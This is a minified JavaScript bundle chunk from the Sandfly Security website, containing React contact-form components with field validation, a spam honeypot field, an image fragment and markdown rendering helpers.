meeting?",name:"questions",multiline:!0,minRows:4,maxRows:6}),(0,t.jsx)(E.A,{name:"marketingOptIn",label:"I consent to receiving marketing communications from Sandfly Security.",helperText:(0,t.jsxs)(t.Fragment,{children:["All communications are in accordance with our"," ",(0,t.jsx)(o.default,{component:N(),href:"/privacy-policy/",children:"terms and privacy policy"})]})}),(0,t.jsx)("p",{className:"hidden",children:(0,t.jsxs)("label",{children:["non-humans only, leave empty: "," ",(0,t.jsx)("input",{name:"title"})]})}),(0,t.jsx)(m.default,{type:"submit",size:"large",variant:"contained",color:"primary",loading:b,disableElevation:!1,children:"Send Message"})]})]})})}},31427:(e,a,l)=>{l.d(a,{A:()=>s,O:()=>i});var t=l(95155),r=l(1469),n=l(53245);let i=(0,r.U)("\n  fragment ResponsiveImageFragment on ResponsiveImage @_unmask {\n    # always required\n    src\n    srcSet\n    width\n    height\n\n    # not required, but strongly suggested!\n    alt\n    title\n\n    # LQIP (base64-encoded)\n    base64\n\n    # you can omit 'sizes' if you explicitly pass the 'sizes' prop to the image component\n    sizes\n  }\n");function s(e){let{data:a,...l}=e;return(0,t.jsx)(n.Image,{data:a,...l})}},42649:(e,a,l)=>{l.d(a,{A:()=>r});var t=l(30926);let r=(0,t.createServerReference)("7f9f3016f5f11d3327b99c3b6a7c4d6acf6cb5cba1",t.callServer,void 0,t.findSourceMapURL,"default")},43496:(e,a,l)=>{l.r(a),l.d(a,{default:()=>c});var t=l(95155),r=l(12115),n=l(2821),i=l(80357),s=l(66245),u=l(80317),o=l(84389),m=l(93735);let d=e=>{let{text:a}=e,l=new RegExp(/<br\s?\/>/g),n=a.split(l);return(0,t.jsx)(t.Fragment,{children:n.map((e,a)=>(0,t.jsxs)(r.Fragment,{children:[e,a<n.length-1&&(0,t.jsx)("br",{})]},a))})},c=e=>{let{heading:a,overline:l,lead:r,width:c,children:b,disableDivider:f,...v}=e;return(0,t.jsx)(i.default,{pt:8,className:"Heading",...v,children:(0,t.jsxs)(s.default,{maxWidth:"full"!==c&&("small"===c?"sm":"medium"===c?"md":"lg"),disableGutters:!0,children:[l&&(0,t.jsx)(u.default,{component:"h1",variant:"overline",children:l}),(0,t.jsx)(u.default,{variant:"h1",component:l?"h2":"h1",fontWeight:500,className:(0,n.A)("heading",{[c||""]:!0}),children:(0,t.jsx)(d,{text:a})}),!f&&(0,t.jsx)(o.default,{variant:"short"}),(0,t.jsxs)(i.default,{maxWidth:"50em",children:[(0,t.jsx)(m.A,{isLead:!0,children:r}),b]})]})})}},62990:(e,a,l)=>{l.d(a,{default:()=>j});var t=l(95155),r=l(13611),n=l(80357),i=l(80317),s=l(27855),u=l(96869),o=l(27515),m=l(35346),d=l(37440),c=l(12115),b=l(22544),f=l(35068);let v=[{value:"contact",label:"Interested in a demo"},{value:"tech-support",label:"Need help with product"},{value:"emergency",label:"Under Attack / Urgent Assistance"}],p=(0,f.Ik)({reason:(0,f.Yj)().required("Please select a reason").oneOf(v.map(e=>{let{value:a}=e;return a})).default("contact").label("Reason for contact"),personalUse:(0,f.zM)().default(!1).label("Personal Use"),fname:(0,f.Yj)().required("First name is required").max(100).default("").label("First Name"),lname:(0,f.Yj)().required("Last name is required").max(100).default("").label("Last Name"),phone:(0,f.Yj)().default("").max(100).label("Phone"),email:(0,f.Yj)().email("Invalid email").required("Email is required").default("").label("Email"),company:(0,f.Yj)().default("").max(100).label("Company"),message:(0,f.Yj)().required("Message is required").default("").label("Message"),marketingOptIn:(0,f.zM)().default(!0).label("Marketing Opt In"),referrer:(0,f.Yj)().default("").max(100).label("Referrer"),referrerOther:(0,f.Yj)().default("").max(100).label("Other referrer")}),I=p.getDefault();var A=l(12451),E=l(14592),h=l(29259),N=l(52619),S=l.n(N),g=l(17405),R=l(30279),y=l(28),T=l(20063),x=l(58498);let j=e=>{let{successPath:a}=e,l=(0,c.useRef)(null),[f,N]=c.useState(!1),[j,C]=c.useState(null),O=(0,c.useRef)(null),{referrers:_}=(0,g.a)(),P=(0,T.useRouter)(),M=(0,c.useMemo)(()=>[..._.map(e=>({label:e.name,value:e.slug})),{label:"Other",value:"other"}],[_]),L=(0,b.mN)({resolver:(0,r.t)(p),defaultValues:I}),F=async e=>{N(!0),C(null);let l={};for(let[a,t]of Object.entries(e))l[a]=String(t);try{(0,x.A)("contactv3",{...l,selfIdenifiedReferrer:"Other"===e.referrer?e.referrerOther:e.referrer,email:e.email,message:"Message sent via contact form: \n\n".concat(e.message)}),(0,y.Or)("generate_lead",{event_category:"Contact Form",event_label:"Contact Form Submission",value:1}),P.push(a),N(!1)}catch(e){C("There was an error sending your message. Please try again later."),N(!1)}},[U,D,G]=L.watch(["reason","personalUse","referrer"]),q="other"===G,Y="tech-support"===U,H="emergency"===U;return(0,t.jsx)(b.Op,{...L,children:(0,t.jsxs)(n.default,{ref:l,component:A.P.form,layout:!0,onSubmit:L.handleSubmit(F),name:"contactv3","data-netlify":"true","netlify-honeypot":"title",noValidate:!0,textAlign:"left",pb:8,children:[(0,t.jsx)("input",{type:"hidden",name:"form-name",value:"contactv3"}),(0,t.jsx)("input",{type:"hidden",name:"selfIdenifiedReferrer"}),(0,t.jsxs)(n.default,{pb:4,children:[(0,t.jsx)(E.A,{name:"reason",label:"Reason for contact",options:v}),Y&&(0,t.jsxs)(n.default,{pt:4,children:[(0,t.jsx)(i.default,{children:"For product support, see our dedicated support website which provides access to our customer support ticket system, detailed product documentation, and API references."}),(0,t.jsx)(n.default,{mt:2,children:(0,t.jsx)(s.default,{href:"https://help.sandflysecurity.com/",target:"_blank",variant:"contained",size:"large",children:"Visit Support Website"})})]}),H&&(0,t.jsxs)(n.default,{pt:4,children:[(0,t.jsx)(i.default,{children:"Sandfly Security can offer free emergency licenses and training in the incident response situations."}),(0,t.jsx)(n.default,{mt:2,children:(0,t.jsx)(s.default,{href:"/under-attack/",variant:"contained",size:"large",children:"Go to Under Attack Page"})})]})]}),!Y&&!H&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.default,{spacing:4,children:[j&&(0,t.jsx)(o.default,{ref:O,variant:"filled",severity:"error",children:j}),(0,t.jsx)(R.A,{label:"First Name",name:"fname",required:!0}),(0,t.jsx)(R.A,{label:"Last Name",name:"lname","data-cy":"lname",required:!0}),(0,t.jsx)(R.A,{type:"email",name:"email",label:"Email",required:!0}),(0,t.jsx)(h.A,{name:"personalUse",label:Y?"I am using Sandfly Security for personal use":"I intend to use Sandfly Security for personal use"}),(0,t.jsx)(m.A,{in:!D,unmountOnExit:!0,children:(0,t.jsx)(R.A,{label:"Company",name:"company",required:!0})}),(0,t.jsx)(R.A,{type:"tel",name:"phone",label:"Phone"}),(0,t.jsx)(R.A,{multiline:!0,rows:4,name:"message",label:"Your Message",required:!0}),(0,t.jsx)(E.A,{name:"referrer",label:"How did you hear about us?",options:M,showEmpty:!0})]}),(0,t.jsx)("p",{className:"hidden",children:(0,t.jsxs)("label",{children:["non-humans only, leave empty: "," ",(0,t.jsx)("input",{name:"title"})]})}),(0,t.jsx)(m.A,{in:q,children:(0,t.jsx)(n.default,{pt:4,children:(0,t.jsx)(R.A,{label:"Please let us know how you heard about us",name:"referrerOther",autoFocus:!0,required:q})})}),(0,t.jsxs)(u.default,{spacing:4,pt:2,children:[(0,t.jsx)(h.A,{name:"marketingOptIn",label:"I consent to receiving marketing communications from Sandfly Security.",helperText:(0,t.jsxs)(t.Fragment,{children:["All communications are in accordance with our"," ",(0,t.jsx)(d.default,{component:S(),href:"/privacy-policy/",children:"terms and privacy policy"})]})}),(0,t.jsx)(s.default,{type:"submit",size:"large",variant:"contained",color:"primary",loading:f,disableElevation:!1,children:"Send Message"})]})]})]})})}},75375:(e,a,l)=>{l.r(a),l.d(a,{default:()=>u});var t=l(95155),r=l(81891),n=l(2807),i=l.n(n),s=l(12115);let u=e=>{let{children:a,zoom:l,src:n}=e,[u,o]=(0,s.useState)(!1);return l?(0,t.jsxs)(r.default,{className:"Image__zoom",onClick:()=>o(!u),sx:{"&:hover":{cursor:"zoom-in"}},children:[a,!!l&&(0,t.jsx)(i(),{toggler:u,sources:[n],type:"image"})]}):a}},93735:(e,a,l)=>{l.d(a,{A:()=>u});var t=l(95155);l(12115);var r=l(9120),n=l(80317),i=l(37440),s=l(42649);let u=e=>{let{children:a,isLead:l}=e;return a?(0,t.jsx)(r.MuiMarkdown,{overrides:{...r.defaultOverrides,h2:{component:n.default,props:{variant:"h2",gutterBottom:!0}},h3:{component:n.default,props:{variant:"h3",gutterBottom:!0}},h4:{component:n.default,props:{variant:"h4",gutterBottom:!0}},a:{component:i.default,props:{underline:"hover",color:"primary",target:"_blank",rel:"noopener noreferrer"}},p:{component:n.default,props:{paragraph:!0,fontSize:l?"1.125rem":void 0,fontWeight:l?"500":void 0}},li:{component:n.default,props:{component:"li",paragraph:!0}},blockquote:{component:s.A}},children:a}):null}}}]);